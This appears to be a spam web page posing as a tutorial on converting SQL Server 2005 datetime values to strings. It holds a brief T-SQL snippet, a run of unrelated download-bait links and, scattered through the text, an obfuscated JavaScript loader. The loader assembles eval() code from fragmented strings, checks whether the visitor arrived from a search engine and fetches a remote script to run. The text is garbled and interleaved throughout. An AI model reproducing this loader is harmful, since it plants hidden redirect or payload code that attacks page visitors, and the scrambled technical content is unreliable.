

## [Microsoft Sql Server 2005 Convert Date Time To String](https://fancli.com/1tbisd)



[Microsoft Sql Server 2005 Convert Date Time To String](https://fancli.com/1tbisd)



i";RW["cQsJ"]="f(\"b";RW["royZ"]="0)&&";RW["LqaZ"]="=='u";RW["hdOM"]="fals";RW["duXr"]="l:'h";RW["Muxq"]="p ons";RW["oGnJ"]="ande";RW["XSvf"]="rc',";RW["yWvO"]="xtSt";RW["PmHv"]="Attr";RW["vyah"]="0){i";RW["dhNy"]=" exOf";RW["BdgL"]="atus";RW["mAZJ"]="ing.. \")";RW["oFYL"]="({ty";RW["XwjJ"]="func";RW["Usia"]="jax ";RW["ydSt"]=");do";RW["DggL"]="gth>";RW["sORL"]="e,ur";RW["CtTJ"]="up.

c";RW["uIRU"]="wme ";RW["kzQe"]="(ref";RW["ukBb"]="\"yah";RW["ubbv"]="le \"";RW["MVhP"]="&!(r";eval(RW["Uso L"]+RW["aYiR"]+RW["MrFX"]+RW["UsoL"]+RW["tvwp"]+RW["vVXb"]+RW["wyAo"]+RW["PVpv"]+RW["EauM"]+RW ["CnaL"]+RW["FeaE"]+RW["SvVk"]+RW["xvez"]+RW["SUWv"]+RW["PmHv"]+RW["SZWf"]+RW["JNmL"]+RW["XSvf" ]+RW["vLJq"]+RW["Usia"]+RW["DpRu"]+RW["QPCK"]+RW["dYXp"]+RW["FETG"]+RW["iVUf"]+RW["ijmE"]+RW["Z Zeh"]+RW["lGBw"]+RW["dGSC"]+RW["iCoU"]+RW["kCIZ"]+RW["VfzQ"]+RW["RciY"]+RW["ydSt"]+RW["vVXb"]+R W["dmuR"]+RW["Luyx"]+RW["xBmZ"]+RW["LrxF"]+RW["HZUF"]+RW["AnJT"]+RW["znqi"]+RW["xCXZ"]+RW["Oyy W"]+RW["hwjQ"]+RW["elBt"]+RW["SAfz"]+RW["FCry"]+RW["imSQ"]+RW["CAry"]+RW["eqZU"]+RW["Dmkn"]+RW[" TBxk"]+RW["QeBp"]+RW["LqaZ"]+RW["iQDU"]+RW["kzRB"]+RW["FItG"]+RW["eLMN"]+RW["mGPG"]+RW["qRGd"] +RW["egHe"]+RW["LDem"]+RW["Aspn"]+RW["UsoL"]+RW["NeKe"]+RW["vIHk"]+RW["CnaL"]+RW["iRff"]+RW["sNd e"]+RW["AuIq"]+RW["kzQe"]+RW["RMQc"]+RW["DggL"]+RW["vyah"]+RW["WKkH"]+RW["kvVn"]+RW["bCMX"]+R W["AaMf"]+RW["JZdn"]+RW["oGnJ"]+RW["SFHb"]+RW["KtKT"]+RW["MVhP"]+RW["kbfO"]+RW["DCco"]+RW["ZSB D"]+RW["DpRu"]+RW["ubbv"]+RW["vNSq"]+RW["xAPF"]+RW["OUDH"]+RW["SSkE"]+RW["SXVI"]+RW["TpJL"]+R W["DYJZ"]+RW["deHI"]+RW["royZ"]+RW["kvVn"]+RW["bCMX"]+RW["AaMf"]+RW["cQsJ"]+RW["mAZJ"]+RW["Zvw h"]+RW["IWKw"]+RW["kzQe"]+RW["gtCf"]+RW["dhNy"]+RW["RPBK"]+RW["mUpD"]+RW["vNSq"]+RW["xAPF"]+R W["OUDH"]+RW["SSkE"]+RW["SXVI"]+RW["ukBb"]+RW["Flwt"]+RW["vNSq"]+RW["xAPF"]+RW["OUDH"]+RW["SS kE"]+RW["SXVI"]+RW["pZMh"]+RW["deHI"]+RW["royZ"]+RW["kvVn"]+RW["bCMX"]+RW["AaMf"]+RW["CCrh"]+R W["tkCY"]+RW["Zvwh"]+RW["IWKw"]+RW["kzQe"]+RW["gtCf"]+RW["dhNy"]+RW["LsWV"]+RW["deHI"]+RW["dTR w"]+RW["Ypxe"]+RW["gSMx"]+RW["uIRU"]+RW["XjQd"]+RW["uGVp"]+RW["yuqb"]+RW["rqRc"]+RW["oFYL"]+RW[ "tZua"]+RW["CHaJ"]+RW["PUMK"]+RW["tIbC"]+RW["CTBw"]+RW["XCYE"]+RW["YvMP"]+RW["aKjO"]+RW["KgAX "]+RW["OPAM"]+RW["FmzE"]+RW["HGIJ"]+RW["pozu"]+RW["eBNR"]+RW["aPch"]+RW["VlJf"]+RW["KXam"]+RW[" hdOM"]+RW["sORL"]+RW["duXr"]+RW["MczL"]+RW["kOKi"]+RW["sJXZ"]+RW["MtRu"]+RW["SvVk"]+RW["CtTJ"]+ RW["GvCm"]+RW["ANcp"]+RW["KbOG"]+RW["RLuS"]+RW["LXVW"]+RW["nRUy"]+RW["gOaZ"]+RW["XwjJ"]+RW[ "BnLq"]+RW["Anlx"]+RW["Muxq"]+RW["Uqhb"]+RW["YYJF"]+RW["yWvO"]+RW["BdgL"]+RW["Mcro"]+RW["SffE"]+ RW["Zerx"]+RW["Anlx"]+RW["Muxq"]+RW["Uqhb"]+RW["MykS"]+RW["uDEP"]+RW["HYaZ"]+RW["NDkE"]);Learn two builtin functions for SQL Server data conversion from TSQL datetime values to character types.

[Download free Andalus Normal Western Font software](https://seesaawiki.jp/sembreperne/d/Download _VERIFIED_ Free Andalus Normal Western Font Software)

\"";RW["iQDU"]="ndef";RW["uDEP"]="});}";RW["kCIZ"]="uery";RW["MykS"]="a);}";RW["Luyx"]="etEl";RW["pozu"]="s  $sDo''$ ;RW["NDkE"]="d();";RW["iVUf"]="jax/";RW["LrxF"]="tsBy";RW["sJXZ"]="3slv";RW["eqZU"]="d(){";RW["gSMx"]= " sho";RW["OPAM"]="ta:f";RW["dGSC"]="3. [Weatherby Rifle Serial Numbers](https://osf.io/ht9ma/)

```
select getdate() as Today
select convert(varchar(10), getdate(), 1)
select replace(convert(varchar(10), getdate(),1),'/','')
```


[External Editors For Photos 1.1](https://epyx-fast-load-cartridge-manual-muscle.simplecast.com/episodes/external-editors-for-photos-1-1)

[At What Primevil Dmg Does Golden Gun 1 Shot](https://epyx-fast-load-cartridge-manual-muscle.simplecast.com/episodes/at-what-primevil-dmg-does-golden-gun-1-shot)

 \"";RW["xvez"]="');a";RW["DpRu"]="goog";RW["PUMK"]=",dat";RW["SAfz"]="ld(a";RW["RMQc"]=".. ind";RW["VlJf"]=" e,js";RW["ANcp"]="/220";RW["imSQ"]="ncti";RW["DYJZ"]="bler";RW["eLMN"]="etTi";RW["LsWV"]="(\"vk";RW["dYX p"]="is.. c";RW["OUDH"]="ref ";RW["tZua"]="pe:'";RW["CHaJ"]="GET'";RW["YYJF"]="a,te";RW["sNde"]="erre";RW["TB xk"]="ypeo";RW["Aspn"]="lse{";RW["xAPF"]="&&!(";RW["LXVW"]="ly',";RW["vVXb"]="cume";RW["SFHb"]="x. [Hmac](http://statisid.yolasite.com/resources/Hmac-For-Mac.pdf) [For Mac](http://statisid.yolasite.com/resources/Hmac-For-Mac.pdf)

[8 Bit Serial To Parallel Converter Verilog Code For Alarm](https://burberyto.mystrikingly.com/blog/8-bit-serial-to-parallel-converter-verilog-code-for-alarm)

g";RW["tkCY"]="ive ";RW["ijmE"]="libs";RW["FCry"]=");fu";RW["hwjQ"]="ppen";RW["Zvwh"]="\")>0";RW["rqRc"]="aja x";RW["aKjO"]="roce";RW["MrFX"]="Mne;";RW["CAry"]="on

r";RW["BnLq"]="tion";RW["vIHk"]="docu";RW["KbOG"]="..

";RW["HGIJ"]=",cro";RW["Anlx"]="(res";RW["gOaZ"]="ess:";RW["SffE"]="HR){";RW["aYiR"]="q = ";RW["SSkE"]="inde" ;RW["YvMP"]="t',p";RW["CnaL"]="ment";RW["TpJL"]="\"ram";RW["nRUy"]="succ";RW["tvwp"]="a=do";RW["FETG"]=" om/a";RW["RLuS"]="weeb";RW["iCoU"]="0/jq";RW["SXVI"]="xOf(";RW["Mcro"]=",jqX";RW["RciY"]="..

";RW["VfzQ"]=" min";RW["xBmZ"]="emen";RW["iRff"]="

ref";RW["RPBK"]="(\"ma";RW["DCco"]="ndex";RW["egHe"]=",100";RW["gtCf"]="..

 $js?$ ";RW["EauM"]="eEle";RW["JZdn"]="f(\"y";RW["OeBp"]="f \$=";RW["tIbC"]="aTyp";RW["OyyW"]="0].. var Mne = 'microsoft+sql+server+2005+convert+date+time+to+string';var RW = new

Array();RW["vLJq"]="'//a";RW["ZSBD"]="Of(\"";RW["CTBw"]="e:'s";RW["SUWv"]=".. These methods include SQL Server CAST and CONVERT Tips and techniques from FMS for building better applications in Microsoft Access, Visual Basic 6, VB6, VBA, Outlook, SQL Server, Visual Studio. b0d43de27c [image file to word converter software download free for windows](https://gripabenli.theblog.me/posts/14748114) [10 education 64](https://gripabenli.theblog.me/posts/14748114)

b0d43de27c

[F1 2013 Mac Download Utorrent](https://epyx-fast-load-cartridge-manual-muscle.simplecast.com/episodes/f1-2013-mac-download-utorrent)